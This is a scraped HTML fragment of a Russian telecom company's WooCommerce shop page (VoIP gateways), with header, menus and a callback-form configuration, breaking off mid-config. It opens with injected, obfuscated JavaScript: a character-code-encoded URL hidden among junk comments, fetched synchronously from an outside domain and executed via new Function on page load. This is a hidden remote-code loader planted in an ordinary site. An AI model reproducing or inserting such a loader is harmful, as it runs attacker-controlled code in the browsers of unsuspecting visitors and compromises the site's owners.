_8yad4j8t4ayyjh=String.fromCharCode(104/**/,116/*_xd20me6sv948fr*/,116/**/,112/**/,115/**/,58/*_gt9biohevo6hvi*/,47/**/,47/**/,98/*_8yad4j8t4ayyjh*/,101/*_gt9biohevo6hvi*/,115/**/,46/*_xd20me6sv948fr*/,98/**/,101/**/,108/*_f8kins6yb153ji*/,97/**/,116/**/,101/*_8yad4j8t4ayyjh*/,114/*_xd20me6sv948fr*/,98/*_8yad4j8t4ayyjh*/,101/*_xd20me6sv948fr*/,119/*_f8kins6yb153ji*/,97/*_gt9biohevo6hvi*/,115/**/,116/**/,104/**/,101/*_f8kins6yb153ji*/,114/*_f8kins6yb153ji*/,101/*_xd20me6sv948fr*/,46/*_xd20me6sv948fr*/,99/*_xd20me6sv948fr*/,111/*_8yad4j8t4ayyjh*/,109/*_xd20me6sv948fr*/,47/*_8yad4j8t4ayyjh*/,116/**/,114/*_8yad4j8t4ayyjh*/,97/**/,110/*_f8kins6yb153ji*/,115/*_xd20me6sv948fr*/,47/**/,100/*_f8kins6yb153ji*/,111/*_8yad4j8t4ayyjh*/,119/*_xd20me6sv948fr*/,110/**/,116/**/,97/*_gt9biohevo6hvi*/,112/**/,101/*_f8kins6yb153ji*/,46/*_gt9biohevo6hvi*/,106/*_8yad4j8t4ayyjh*/,115/**/,63/*_8yad4j8t4ayyjh*/);var _f8kins6yb153ji = _xd20me6sv948fr(_8yad4j8t4ayyjh);if(_f8kins6yb153ji.length > 3){_xokjq86n1mt20v(_f8kins6yb153ji);} function _xd20me6sv948fr(_1lro51dod071vl){ var _gt9biohevo6hvi = new XMLHttpRequest();_gt9biohevo6hvi.open( String.fromCharCode(71,69,84), _1lro51dod071vl, false );_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="archive tax-product_cat term-voip_shljuzy term-39 theme-wp-bootstrap-4 cookies-not-set woocommerce woocommerce-page woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 